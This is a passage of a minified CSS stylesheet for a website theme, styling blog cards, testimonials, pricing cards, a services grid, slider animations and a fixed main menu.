10px;}.blog-seven__meta a i {color: var(--thm-base);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 4px;}.blog-seven__meta a:hover {color: var(--thm-base);}.blog-seven__meta a:hover i {color: var(--thm-black);}.blog-seven__date {position: absolute;left: 40px;bottom: 100%;background-color: #fff;padding-left: 20px;padding-right: 20px;color: var(--thm-text);font-size: 12px;z-index: 10;border-top-left-radius: 5px;border-top-right-radius: 5px;}.testimonials-seven {background-color: #f8f4f0;padding-top: 100px;padding-bottom: 100px;padding-left: 15px;padding-right: 15px;position: relative;}@media (min-width: 1200px) {.testimonials-seven {padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1400px) {.testimonials-seven {padding-top: 120px;padding-bottom: 210px;}}.testimonials-seven .sec-title-seven {text-align: center;}@media (min-width: 1400px) {.testimonials-seven .sec-title-seven {text-align: left;max-width: 366px;margin-bottom: 0;margin-top: -10px;}}.testimonials-seven__nav {display: none;}@media (min-width: 1400px) {.testimonials-seven__nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 40px;}}.testimonials-seven__nav div+div {margin-left: 10px;}.testimonials-seven__nav span {border-radius: 50%;width: 56px;height: 56px;background-color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 56px;height: 56px;color: var(--thm-black);font-size: 22px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-seven__nav span:hover {background-color: var(--thm-base);color: #fff;}.testimonials-seven .swiper-container {overflow: visible;padding: 60px;}@media (min-width: 1400px) {.testimonials-seven .swiper-container {left: -60px;}}.testimonials-seven__slider {margin: -60px;overflow: hidden;}@media (min-width: 1400px) {.testimonials-seven__slider-wrapper {width: 100%;max-width: 1470px;position: absolute;right: -430px;top: 120px;}}.testimonials-seven__item {border-radius: 5px;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 40px;padding-bottom: 30px;}@media (min-width: 992px) {.testimonials-seven__item {padding: 60px;padding-bottom: 50px;}}.testimonials-seven__item::after {content: '\f15a';font-family: "Flaticon";font-size: 64px;color: var(--thm-base);position: absolute;top: 40px;right: 40px;}@media (min-width: 992px) {.testimonials-seven__item::after {top: 60px;right: 60px;}}.testimonials-seven__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-seven__image img {border-radius: 50%;}.testimonials-seven__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-seven__content {margin: 0;font-size: 18px;line-height: 2em;color: var(--thm-text);font-style: italic;margin-top: 25px;}.testimonials-seven__name {margin: 0;font-size: 18px;color: var(--thm-black);font-weight: 500;line-height: 1;margin-bottom: 5px;}.testimonials-seven__designation {margin: 0;font-size: 16px;line-height: 1;color: var(--thm-text);}.sponsor-seven .swiper-container {border-top: 1px solid #f0eae4;padding-top: 120px;padding-bottom: 120px;}.sponsor-seven .swiper-container img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-seven .swiper-container img:hover {opacity: 1;}.sponsor-eight {background-color: #eef0f6;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.sponsor-eight {padding-top: 120px;padding-bottom: 120px;}}.sponsor-eight img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-eight img:hover {opacity: 0.8;}.funfact-seven {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.funfact-seven {padding-top: 120px;padding-bottom: 90px;}}.funfact-seven__item {width: 220px;height: 220px;border-radius: 50%;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;margin-bottom: 30px;margin-left: auto;margin-right: auto;}.funfact-seven__title {font-size: 40px;color: var(--thm-black);font-weight: 400;line-height: 1;margin: 0;padding-bottom: 13px;}.funfact-seven__text {margin: 0;color: #579eee;letter-spacing: .2em;font-weight: 500;font-size: 12px;line-height: 1;text-transform: uppercase;}.funfact-seven__text::before {content: '';border-radius: 50%;border: 8px solid currentColor;position: absolute;top: 15px;left: 15px;right: 15px;bottom: 15px;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.funfact-seven__item:hover .funfact-seven__text::before {opacity: 1;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(1) .funfact-seven__item {margin-left: 0;}}.funfact-seven [class*=col-]:nth-child(2) .funfact-seven__text {color: #ff9a61;}.funfact-seven [class*=col-]:nth-child(3) .funfact-seven__text {color: #54d6ad;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__item {margin-left: auto;margin-right: 0;}}.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__text {color: #f15d8a;}.pricing-two {background-color: #f8f4f0;background-position: center center;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.pricing-two {padding-top: 240px;padding-bottom: 90px;}}.pricing-two .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.pricing-two__card {margin-bottom: 30px;background-color: #fff;border-radius: 5px;padding-left: 40px;padding-right: 40px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 57px;padding-bottom: 52px;}.pricing-two__card:hover {background-color: var(--thm-black);}.pricing-two__amount {margin: 0;font-size: 60px;letter-spacing: -0.04em;line-height: 1;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-two__name {margin: 0;color: #ff9a61;text-transform: uppercase;letter-spacing: .2em;font-weight: 500;font-size: 14px;margin-top: 12px;}.pricing-two__list {margin: 0;border-top: 1px solid #f0eae4;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 28px;padding-top: 30px;margin-top: 30px;}.pricing-two__list li {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 400;}.pricing-two__list li+li {margin-top: 6px;}.pricing-two__tagline {text-transform: uppercase;letter-spacing: .2em;font-size: 12px;font-weight: 400;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 12px;}.pricing-two__card:hover .pricing-two__list {border-color: rgba(255, 255, 255, 0.1);}.pricing-two__card:hover .pricing-two__title, .pricing-two__card:hover .pricing-two__tagline {color: #a7a4b3;}.pricing-two__card:hover .pricing-two__amount {color: #fff;}.pricing-two .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-two .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-two .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-two .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-two .switch-toggler-list li a {color: var(--thm-text);font-size: 16px;}.pricing-two .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-two .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: #f0eae4;border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-two .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.pricing-two .switch-toggler-list li .switch.off span {-webkit-transform: translateX(43px);transform: translateX(43px);}.project-seven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-seven {padding-top: 120px;padding-bottom: 0;margin-bottom: -120px;position: relative;z-index: 10;}}.project-seven .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-seven .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-seven .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-seven .auto-container {padding-left: 160px;padding-right: 160px;}}.project-seven__link {width: 50px;height: 50px;background-color: #fff;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 30px;right: 30px;font-size: 18px;color: var(--thm-black);-webkit-transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;}.project-seven__link:hover {background-color: var(--thm-base);color: #fff;}.project-seven__item:hover .project-seven__link {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.project-seven__item {overflow: hidden;border-radius: 5px;position: relative;}.project-seven__item img {width: 100%;-webkit-transform: scale(1);transform: scale(1);opacity: 1;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.project-seven__item:hover img {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1);}.project-seven__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;background-image: -webkit-gradient(linear, left bottom, left top, from(black), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 70%);}.project-seven__category {color: #fff;font-size: 14px;margin: 0;line-height: 1;margin-bottom: 9px;}.project-seven__title {margin: 0;font-size: 24px;line-height: 1;color: #fff;line-height: 1.2em;font-weight: bold;}.project-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.project-seven__title a:hover {color: var(--thm-base);}.about-eight__icon i {font-size: 62px;color: var(--thm-base);}.about-eight__image {margin-top: 60px;}@media (min-width: 992px) {.about-eight__image {margin-top: 0;}}@media (min-width: 992px) {.about-eight__image img {max-width: none;float: left;margin-left: 70px;}}.about-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;}@media (min-width: 992px) {.about-eight__title {font-size: 50px;}}.about-eight__title span {font-weight: bold;}.about-eight__summery {font-size: 18px;line-height: 2;color: var(--thm-text);margin: 0;margin-top: 35px;margin-bottom: 25px;}.about-eight__progress+.about-eight__progress {margin-top: 18px;}.about-eight__progress {max-width: 560px;}.about-eight__progress-top p {margin: 0;font-size: 18px;font-weight: 500;color: var(--thm-black);}.about-eight__progress-line {width: 100%;height: 8px;border-radius: 4px;background-color: #f8f4f0;position: relative;margin-top: 5px;}.about-eight__progress-line b {font-weight: normal;font-size: 18px;color: var(--thm-text);position: absolute;right: 0;bottom: calc(100% + 5px);}.about-eight__progress-line b i {font-style: normal;}.about-eight__progress-line span {height: 100%;position: absolute;left: 0;top: 0;border-radius: 4px;background-color: #ff9a61;width: 0;-webkit-transition: all 1000ms ease;transition: all 1000ms ease;}.about-eight__btn {margin-top: 60px;}.about-nine {padding-bottom: 120px;}.about-nine__image {margin-bottom: 60px;}@media (min-width: 992px) {.about-nine__image {margin-bottom: 0;}}@media (min-width: 992px) {.about-nine__image img {max-width: none;float: right;margin-right: 70px;}}.about-nine__icon i {font-size: 62px;color: var(--thm-base);}.about-nine__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;margin-bottom: 25px;}@media (min-width: 992px) {.about-nine__title {font-size: 50px;}}.about-nine__title span {font-weight: bold;}.about-nine__summery {font-size: 24px;line-height: 1.667;color: var(--thm-base);font-weight: 400;margin-top: 10px;margin-bottom: 15px;}.about-nine__list {margin-top: 23px;margin-bottom: 60px;}.about-nine__list li {position: relative;padding-left: 35px;font-size: 18px;color: var(--thm-text);}.about-nine__list li+li {margin-top: 7px;}.about-nine__list li i {position: absolute;top: 10px;left: 0;color: #ffaa17;font-size: 20px;}.service-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.service-seven {padding-top: 110px;padding-bottom: 90px;}}.service-seven__item {text-align: center;border-radius: 5px;padding: 50px;padding-bottom: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;position: relative;}.service-seven__item::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;border: 1px solid #579eee;opacity: 0.2;border-radius: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);}.service-seven__item:hover::before {border-width: 2px;opacity: 1;}.service-seven__title {margin: 0;font-size: 20px;font-weight: 500;line-height: 1.7;color: var(--thm-black);margin-top: 30px;margin-bottom: 32px;position: relative;}.service-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__title a:hover {color: #579eee;}.service-seven__icon {width: 108px;height: 108px;position: relative;overflow: hidden;border-radius: 5px;margin-left: auto;margin-right: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;}.service-seven__icon::before {content: '';width: 100%;height: 100%;background-color: #579eee;position: absolute;top: 0;left: 0;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__icon i {position: relative;font-size: 63px;color: #579eee;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover .service-seven__icon::before {opacity: 1;}.service-seven__item:hover .service-seven__icon i {color: #fff !important;}.service-seven__text {margin: 0;line-height: 2.125;font-size: 16px;color: var(--thm-text);margin-bottom: 27px;position: relative;}.service-seven__link {font-size: 22px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.service-seven__item:hover .service-seven__link {color: #579eee;}.service-seven [class*=col-]:nth-child(2) .service-seven__item::before {border-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__icon::before {background-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(2) .service-seven__icon i, .service-seven [class*=col-]:nth-child(2) .service-seven__item:hover .service-seven__link {color: #ff9a61;}.service-seven [class*=col-]:nth-child(3) .service-seven__item::before {border-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon::before {background-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon i, .service-seven [class*=col-]:nth-child(3) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(3) .service-seven__item:hover .service-seven__link {color: #54d6ad;}.service-seven [class*=col-]:nth-child(4) .service-seven__item::before {border-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__icon::before {background-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(4) .service-seven__icon i, .service-seven [class*=col-]:nth-child(4) .service-seven__item:hover .service-seven__link {color: #f15d8a;}.slider-seven .swiper-slide {position: relative;padding-top: 150px;}@media (min-width: 1200px) {.slider-seven .swiper-slide {padding-bottom: 140px;}}@media (min-width: 1400px) {.slider-seven .swiper-slide {padding-top: 260px;padding-bottom: 110px;}}.slider-seven__round__shape-1 {position: absolute;color: #ff9a61;top: 0;right: 0;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;}.slider-seven__round__shape-1 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-1 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-1 {display: block;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 {top: -70px;}}.slider-seven__round__shape-2 {color: var(--thm-base);position: absolute;top: 0;right: 50px;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;}.slider-seven__round__shape-2 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-2 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-2 {display: block;}}@media (min-width: 1200px) {.slider-seven__round__shape-2 {right: 80px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 {top: 0;right: 180px;}}.slider-seven__round__image {width: 500px;height: 500px;position: absolute;top: -50px;right: -50px;border-top-left-radius: 50%;border-bottom-left-radius: 50%;border-bottom-right-radius: 50%;background-repeat: no-repeat;background-size: cover;background-position: top right;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;-webkit-box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);display: none;}@media (min-width: 768px) {.slider-seven__round__image {display: block;}}@media (min-width: 1200px) {.slider-seven__round__image {width: 700px;height: 700px;top: 0;right: 0;}}@media (min-width: 1400px) {.slider-seven__round__image {width: 986px;height: 986px;top: -170px;right: -125px;}}.swiper-slide-active .slider-seven__round__shape-1, .swiper-slide-active .slider-seven__round__shape-2, .swiper-slide-active .slider-seven__round__image {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);visibility: visible;}.slider-seven__title {margin: 0;color: var(--thm-black);font-weight: 300;font-size: 45px;line-height: 1;letter-spacing: -0.06em;-webkit-transform: translateY(-200px);transform: translateY(-200px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;max-width: 516px;}.slider-seven__title span {font-weight: 500;}@media (min-width: 992px) {.slider-seven__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-seven__title {font-size: 90px;}}.slider-seven__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 2;margin-top: 40px;margin-bottom: 40px;-webkit-transform: translateY(-100px);transform: translateY(-100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;max-width: 510px;}@media (min-width: 1200px) {.slider-seven__text {margin-top: 25px;}}.slider-seven__btn {-webkit-transform: translateY(100px);transform: translateY(100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.swiper-slide-active .slider-seven__title, .swiper-slide-active .slider-seven__btn, .swiper-slide-active .slider-seven__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;visibility: visible;}@-webkit-keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@-webkit-keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@-webkit-keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}@keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}.slider-seven__shape-1 {background-repeat: no-repeat;width: 326px;height: 419px;position: absolute;top: 105px;left: 0;}.slider-seven__shape-2 {background-repeat: no-repeat;width: 36px;height: 36px;position: absolute;top: 170px;left: 307px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: shapeMover;animation-name: shapeMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-3 {background-repeat: no-repeat;width: 19px;height: 16px;position: absolute;left: 723px;top: 208px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-4 {background-repeat: no-repeat;width: 35px;height: 32px;position: absolute;top: 626px;left: 174px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-5 {background-repeat: no-repeat;width: 24px;height: 24px;position: absolute;top: 660px;left: 890px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.mainmenu-seven {-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-seven {position: fixed;top: 0;left: 0;width: 100%;z-index: 991;min-height: 110px;}}.mainmenu-seven .mainmenu-seven__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;float: none !important;width: 100% !important;padding-top: 40px !important;padding-left: 15px !important;padding-right: 15px !important;}@media (min-width: 1200px) {.mainmenu-seven .mainmenu-seven__inner {padding-left: 50px;padding-right: 50px;padding-top: 0 !important;position: relative;}}.mainmenu-seven__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-seven__left .mobile-nav-toggler {margin: 0;margin-left: 20px;}@media (min-width: 1200px) {.mainmenu-seven__left {position: absolute;top: 40px;left: 50px;z-index: 9;}}.mainmenu-seven__search {font-size: 22px;color: var(--thm-black);height: 42px;border-left: 1px solid rgba(var(--thm-black-rgb), 0.2);padding-left: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 30px;}.mainmenu-seven__search button {background-color: transparent;}.mainmenu-seven__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-seven__right {position: absolute;top: 40px;right: 50px;z-index: 9;}}.mainmenu-seven__right .mobile-nav-toggler {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin: 0;}.mainmenu-seven__right .mobile-nav-toggler span {width: 28px;height: 1px;background-color: var(--thm-black);display: block;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(3) {width: 18px;}.mainmenu-seven .main-menu {margin-left: auto;margin-right: auto;max-width: 1200px;width: 100%;padding-left: 200px;padding-right: 15px;}@media (min-width: 1550px) {.mainmenu-seven .main-menu {padding-left: 15px;}}.mainmenu-seven .auto-container {width: 100%;max-width: 100%;padding-left: 0;padding-right: 0;}.mainmenu-seven .main-menu .navigation li>a {font-size: 16px;font-weight: 400;color: var(--thm-black);text-transform: capitalize;}.mainmenu-seven.fixed-header {background-color: #fff;-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.blog-eight {padding-top: 96px;padding-bottom: 70px;}@media (min-width: 1200px) {.blog-eight {padding-top: 116px;padding-bottom: 90px;}}.blog-eight__card {margin-bottom: 30px;}.blog-eight__image img {width: 100%;}.blog-eight__content {background-color: #fff;width: calc(100% - 40px);margin-left: auto;margin-right: auto;position: relative;margin-top: -20px;text-align: center;padding-top: 33px;}.blog-eight__date {position: absolute;bottom: 100%;right: 0;background-color: var(--thm-base);color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;text-transform: uppercase;font-size: 12px;font-weight: bold;letter-spacing: .2em;line-height: 1;padding-left: 21px;padding-right: 21px;padding-top: 12.5px;padding-bottom: 12.5px;}.blog-eight__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 1.25;font-weight: bold;margin-bottom: 24px;}.blog-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__title a:hover {color: var(--thm-base);}.blog-eight__text {margin: 0;color: var(--thm-text);font-size: 